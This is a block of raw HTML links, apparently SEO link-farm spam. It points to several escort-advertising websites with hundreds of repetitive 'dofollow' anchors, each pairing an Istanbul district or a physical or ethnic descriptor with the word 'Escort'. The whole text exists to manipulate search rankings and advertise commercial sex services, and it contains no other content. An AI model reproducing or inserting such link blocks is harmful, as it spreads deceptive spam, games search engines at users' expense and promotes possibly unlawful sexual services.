<a href="https://escortatakent.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://escortatakent.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://escortatakent.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://escortatakent.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://escortatakent.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://escortatakent.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://escortatakent.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://escortatakent.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://escortatakent.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://escortatakent.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://escortatakent.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://escortatakent.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://escortatakent.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://escortatakent.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://escortatakent.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://escortatakent.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://escortatakent.com/" title="Halkalı Escort" rel="dofollow">Halkalı Escort</a>
<a href="https://escortatakent.com/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://sultangaziescortbul.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://sultangaziescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://sultangaziescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://sultangaziescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://sultangaziescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://sultangaziescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://sultangaziescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://sultangaziescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://sultangaziescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://sultangaziescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://sultangaziescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://sultangaziescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://sultangaziescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://sultangaziescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://sultangaziescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://sultangaziescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://sultangaziescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://sultangaziescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://sultangaziescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://sultangaziescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://sultangaziescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://sultangaziescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://sultangaziescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://sultangaziescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://sultangaziescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://sultangaziescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://sultangaziescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://sultangaziescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://sultangaziescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://sultangaziescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://sultangaziescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://sultangaziescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://sultangaziescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://sultangaziescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://sultangaziescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://sultangaziescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://sultangaziescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://sultangaziescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://sultangaziescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://sultangaziescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://sultangaziescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://sultangaziescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://sultangaziescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://sultangaziescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://sultangaziescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://sultangaziescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://sultangaziescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://sultangaziescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://sultangaziescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://sultangaziescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://sultangaziescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://sultangaziescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://sultangaziescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://sultangaziescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://sultangaziescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://sultangaziescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://sultangaziescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://sultangaziescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://sultangaziescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://sultangaziescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://sultangaziescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://sultangaziescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://sultangaziescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://sultangaziescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://sultangaziescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://sultangaziescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://sultangaziescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://sultangaziescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://sultangaziescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://sultangaziescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://sultangaziescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://sultangaziescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://sultangaziescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://sultangaziescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://sultangaziescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://sultangaziescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://sultangaziescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://sultangaziescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://sultangaziescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://sultangaziescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://sultangaziescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://sultangaziescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://sultangaziescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://sultangaziescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://sultangaziescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://sultangaziescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://sultangaziescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://sultangaziescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://sultangaziescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://sultangaziescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://sultangaziescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://sultangaziescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://sultangaziescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://sultangaziescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://sultangaziescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://sultangaziescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://sultangaziescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://sultangaziescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://sultangaziescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://sultangaziescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://sultangaziescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://sultangaziescortbul.com/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://escorttistanbul.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://escorttistanbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://escorttistanbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://escorttistanbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://escorttistanbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://escorttistanbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://escorttistanbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://escorttistanbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://escorttistanbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://escorttistanbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://escorttistanbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://escorttistanbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://escorttistanbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://escorttistanbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://escorttistanbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://escorttistanbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://escorttistanbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://escorttistanbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://escorttistanbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://escorttistanbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://escorttistanbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://escorttistanbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://escorttistanbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://escorttistanbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://escorttistanbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://escorttistanbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://escorttistanbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://escorttistanbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://escorttistanbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://escorttistanbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://escorttistanbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://escorttistanbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://escorttistanbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://escorttistanbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://escorttistanbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://escorttistanbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://escorttistanbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://escorttistanbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://escorttistanbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://escorttistanbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://escorttistanbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://escorttistanbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://escorttistanbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://escorttistanbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://escorttistanbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://escorttistanbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://escorttistanbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://escorttistanbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://escorttistanbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://escorttistanbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://escorttistanbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://escorttistanbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://escorttistanbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://escorttistanbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://escorttistanbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://escorttistanbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://escorttistanbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://escorttistanbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://escorttistanbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://escorttistanbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://escorttistanbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://escorttistanbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://escorttistanbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://escorttistanbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://escorttistanbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://escorttistanbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://escorttistanbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://escorttistanbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://escorttistanbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://escorttistanbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://escorttistanbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://escorttistanbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://escorttistanbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://escorttistanbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://escorttistanbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://escorttistanbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://escorttistanbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://escorttistanbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://escorttistanbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://escorttistanbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://escorttistanbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://escorttistanbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://escorttistanbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://escorttistanbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://escorttistanbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://escorttistanbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://escorttistanbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://escorttistanbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://escorttistanbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://escorttistanbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://escorttistanbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://escorttistanbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://escorttistanbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://escorttistanbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://escorttistanbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://escorttistanbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://escorttistanbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://escorttistanbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://escorttistanbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://escorttistanbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://escorttistanbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://escorttistanbul.com/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://escorttistanbul.com/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://escortlarburda.com/category/altinsehir-escort" title="Altınşehir Escort" rel="dofollow">Altınşehir Escort</a>
<a href="https://escortlarburda.com/category/atakent-escort" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://escortlarburda.com/category/avrupa-yakasi-escort" title="Avrupa yakası Escort" rel="dofollow">Avrupa yakası Escort</a>
<a href="https://escortlarburda.com/category/bagcilar-escort" title="bağcılar Escort" rel="dofollow">bağcılar Escort</a>
<a href="https://escortlarburda.com/category/bakirkoy-escort" title="bakırköy Escort" rel="dofollow">bakırköy Escort</a>
<a href="https://escortlarburda.com/category/balat-escort" title="balat Escort" rel="dofollow">balat Escort</a>
<a href="https://escortlarburda.com/category/basaksehir-escort" title="başakşehir Escort" rel="dofollow">başakşehir Escort</a>
<a href="https://escortlarburda.com/category/bayrampasa-escort" title="bayrampaşa Escort" rel="dofollow">bayrampaşa Escort</a>
<a href="https://escortlarburda.com/category/besiktas-escort" title="beşiktaş Escort" rel="dofollow">beşiktaş Escort</a>
<a href="https://escortlarburda.com/category/beykent-escort" title="beykent Escort" rel="dofollow">beykent Escort</a>
<a href="https://escortlarburda.com/category/beylikduzu-escort" title="beylikdüzü Escort" rel="dofollow">beylikdüzü Escort</a>
<a href="https://escortlarburda.com/category/beyoglu-escort" title="beyoğlu Escort" rel="dofollow">beyoğlu Escort</a>
<a href="https://escortlarburda.com/category/bizimkent-escort-" title="bizimkent Escort" rel="dofollow">bizimkent Escort</a>
<a href="https://escortlarburda.com/category/bomonti-escort" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://escortlarburda.com/category/buyukcekmece-escort" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://escortlarburda.com/category/caglayan-escort" title="çağlayan Escort" rel="dofollow">çağlayan Escort</a>
<a href="https://escortlarburda.com/category/cakmak-escort" title="çakmak Escort" rel="dofollow">çakmak Escort</a>
<a href="https://escortlarburda.com/category/capa-escort" title="çapa Escort" rel="dofollow">çapa Escort</a>
<a href="https://escortlarburda.com/category/catalca-escort" title="çatalca Escort" rel="dofollow">çatalca Escort</a>
<a href="https://escortlarburda.com/category/cekmekoy-escort" title="çekmeköy Escort" rel="dofollow">çekmeköy Escort</a>
<a href="https://escortlarburda.com/category/denizkoskler-escort" title="denizköşkler Escort" rel="dofollow">denizköşkler Escort</a>
<a href="https://escortlarburda.com/category/dolapdere-escort" title="dolapdere Escort" rel="dofollow">dolapdere Escort</a>
<a href="https://escortlarburda.com/category/dudullu-escort" title="dudullu Escort" rel="dofollow">dudullu Escort</a>
<a href="https://escortlarburda.com/category/eglenceli-sisli-escort-bayanlar-" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://escortlarburda.com/category/eminonu-escort" title="eminönü Escort" rel="dofollow">eminönü Escort</a>
<a href="https://escortlarburda.com/category/esenler-escort" title="esenler Escort" rel="dofollow">esenler Escort</a>
<a href="https://escortlarburda.com/category/esenyurt-escort" title="esenyurt Escort" rel="dofollow">esenyurt Escort</a>
<a href="https://escortlarburda.com/category/fatih-escort" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://escortlarburda.com/category/findikzade-escort" title="fındıkzade Escort" rel="dofollow">fındıkzade Escort</a>
